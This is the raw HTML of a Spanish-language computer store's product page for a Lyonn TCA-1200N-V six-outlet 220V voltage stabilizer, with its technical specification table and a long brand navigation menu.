href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  no-sidebar"><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Tienda</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>ESTABILIZADOR LYONN ELECTRONICO TCA-1200N-V 6 BOCAS 220v</span></li></ul></nav></div><div class="woocommerce-notices-wrapper"></div><div id="product-1405" class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1405 status-publish first outofstock product_cat-estabilizadores product_cat-lyonn product_tag-220v product_tag-6-bocas product_tag-estabilizador product_tag-lyonn product_tag-tca-1200n-v has-post-thumbnail shipping-taxable product-type-simple"><div class="thunk-single-product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949-100x100.png.webp" data-thumb-alt="ESTABILIZADOR LYONN ELECTRONICO TCA-1200N-V 6 BOCAS 220v" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949-320x320.png.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949.png"><img width="600" height="242" src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949-600x242.png.webp" class="wp-post-image" alt="ESTABILIZADOR LYONN ELECTRONICO TCA-1200N-V 6 BOCAS 220v" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949.png" data-large_image_width="1140" data-large_image_height="460" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949-600x242.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949-1024x413.png.webp 1024w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949-768x310.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949-48x19.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/imagen_2021-12-21_104949.png.webp 1140w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div class="summary entry-summary"><div class="prev_next_buttons"><a href="https://zettacomputacion.com.ar/tienda/marcas/forza/protector-voltaje-1800w-forza-fvp-1202b-a-zion-220v/" rel="next">&larr;</a></div><h1 class="product_title entry-title">ESTABILIZADOR LYONN ELECTRONICO TCA-1200N-V 6 BOCAS 220v</h1><div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app">Consultar precio</div></div><p class="price">Precio de lista <span class="woocommerce-Price-amount amount">CONSULTAR<br></span></p><div class="woocommerce-product-details__short-description"><p><strong>MARCA:</strong> LYONN<br />
<strong>MODELO:</strong> TCA 1200N</p></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li><li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
Meta información					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h3 class="no-margin-bottom"><span style="font-size: 15.6px;">ESPECIFICACIONES TÉCNICAS:</span></h3><div class="ui-vpp-striped-specs"><div class="ui-vpp-striped-specs__table"><table class="andes-table"><tbody class="andes-table__body"><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Marca</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">Lyonn</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Línea</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">TCA</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Modelo</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">1200NV</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Color</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">Negro</span></td></tr></tbody></table></div><div class="ui-vpp-striped-specs__table"><table class="andes-table"><tbody class="andes-table__body"><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Tipos de producto</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">Estabilizador</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Cantidad de tomas</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">6</span></td></tr></tbody></table></div><div class="ui-vpp-striped-specs__table"><h3 class="ui-vpp-striped-specs__header">Peso y dimensiones</h3><table class="andes-table"><tbody class="andes-table__body"><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Peso</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">1.54 kg</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Ancho</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">248 mm</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Profundidad</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">87.5 mm</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Altura</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">90 mm</span></td></tr></tbody></table></div></div><div class="ui-vpp-striped-specs"><div class="ui-vpp-striped-specs__table"><h3 class="ui-vpp-striped-specs__header">Potencia</h3><table class="andes-table"><tbody class="andes-table__body"><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Potencia pico</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">1200VA</span></td></tr></tbody></table></div><div class="ui-vpp-striped-specs__table"><h3 class="ui-vpp-striped-specs__header">Voltaje</h3><table class="andes-table"><tbody class="andes-table__body"><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Voltaje de entrada CA</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">220V</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Voltaje de salida CA</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">220V</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Denominación de voltaje</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">Monovolt</span></td></tr></tbody></table></div><div class="ui-vpp-striped-specs__table"><h3 class="ui-vpp-striped-specs__header">Otros</h3><table class="andes-table"><tbody class="andes-table__body"><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Dispositivos aptos</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">Computadoras, Impresoras láser, Monitores</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Con indicador LED</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">Sí</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id">Nivel máximo de ruido</th><td class="andes-table__column andes-table__column--left ui-vpp-striped-specs__row__column"><span class="andes-table__column--value">40 dB</span></td></tr></tbody></table></div></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information"><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">TCA1200N</span></span>
<span class="posted_in">Categorías: <a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/" rel="tag">Estabilizadores</a>, <a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/" rel="tag">LYONN</a></span>
<span class="tagged_as">Etiquetas: <a href="https://zettacomputacion.com.ar/etiqueta-producto/220v/" rel="tag">220V</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/6-bocas/" rel="tag">6 BOCAS</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/estabilizador/" rel="tag">ESTABILIZADOR</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/lyonn/" rel="tag">LYONN</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/tca-1200n-v/" rel="tag">TCA-1200N-V</a></span></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-5"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4474 status-publish first instock product_cat-accesorios product_cat-cables product_cat-cargadores product_cat-componentes-de-pc product_cat-notebooks product_tag-1-5-mt product_tag-220v product_tag-cables product_tag-nootebook product_tag-power product_tag-trebol has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a 